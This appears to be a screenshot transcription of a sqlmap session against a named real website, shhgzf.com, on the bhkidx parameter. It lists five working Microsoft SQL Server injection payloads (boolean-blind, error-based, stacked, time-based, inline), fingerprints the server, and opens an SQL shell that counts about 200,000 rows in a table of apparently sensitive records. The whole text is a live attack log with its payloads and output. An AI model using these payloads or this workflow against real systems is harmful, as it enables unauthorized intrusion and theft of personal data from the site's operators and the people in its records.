 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "http://www.
shhgzf.com:8280/dwcx/grdetail.asp?bhkidx=1" --dbms mssql --sql-shell
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:35:39
[11:35:40] [INFO] testing connection to the target URL
[11:35:40] [INFO] heuristics detected web page charset 'GB2312'
[11:35:40] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[11:35:40] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: bhkidx (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: bhkidx=(SELECT (CASE WHEN (5245=5245) THEN 1 ELSE 5245*(SELECT 5245
FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: bhkidx=-4205 OR 4846=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(1
07)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (4846=4846) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(118)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: bhkidx=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: bhkidx=-6455 OR 6692=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: bhkidx=(SELECT CHAR(113)+CHAR(122)+CHAR(107)+CHAR(106)+CHAR(113)+(S
ELECT (CASE WHEN (2720=2720) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(11
8)+CHAR(118)+CHAR(118)+CHAR(113))
---
[11:35:40] [INFO] testing Microsoft SQL Server
[11:35:40] [INFO] confirming Microsoft SQL Server
[11:35:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[11:35:40] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select count(*) from TD_TJ_BHK;
[11:35:57] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom TD_TJ_BHK'
[11:35:57] [INFO] retrieved: 200494
select count(*) from TD_TJ_BHK;: '200494'
sql-shell>